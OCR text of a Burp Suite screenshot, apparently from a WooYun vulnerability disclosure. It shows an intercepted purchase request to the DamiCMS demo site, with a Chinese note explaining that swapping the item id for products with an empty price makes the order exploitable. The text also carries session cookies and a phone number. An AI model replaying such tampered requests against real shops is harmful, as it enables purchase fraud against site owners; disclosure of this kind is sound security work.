 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.damicms.com:80 [183.61.236.230]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /demo/index.php?s=/member/dobuy.html HTTP/1.1
Host: www.damicms.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.damicms.com/demo/index.php?m=Member&a=gobuy&iscart=0&id=66&name=%E6%B5%8B%E8%AF%95%E4%BA%A7%E5%93
%81&qty=1&price=4000&gtype=%E7%81%B0%E8%89%B2&pic=/demo/Public/Uploads/thumb/thumb_1393207060.jpg
Cookie: undefined=0; __cfduid=d2878f3c99e5cd776735e84732cdc69b01438221276; PHPSESSID=ka5o9e65de65oudss36no74oi0;
safedog-flow-item=73CBCD7E8FFB81FD3A; Hm_lvt_57b0674cb1c256ff134eef65052a8287=1438221263,1438228802;
Hm_lpvt_57b0674cb1c256ff134eef65052a8287=1438228812;
CNZZDATA1257137=cnzz_eid%3D1908088359-1438219441-http%253A%252F%252Fdown.chinaz.com%252F%26ntime%3D1438228692;
BkGOp9578O_think_template=default
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 361
这里我们修改一下id，修改成那些price为空的文章的id就可以利用了！
id%5B%5D=55&pic%5B%5D=%2Fdemo%2FPublic%2FUploads%2Fthumb%2Fthumb_1393207060.jpg&name%5B%5D=%E6%B5%8B%E8%A
F%95%E4%BA%A7%E5%93%81&gtype%5B%5D=%E7%81%B0%E8%89%B2&qty%5B%5D=1&price%5B%5D=4000&realname=test&tel=18
924234331&province=%E9%9D%92%E6%B5%B7&city=%E8%A5%BF%E5%AE%81%E5%B8%82&area=%E5%B8%82%E8%BE%96%E5%8C%
BA&address=testestestsetestset&trade_type=2&iscart=0
www.wooyun.org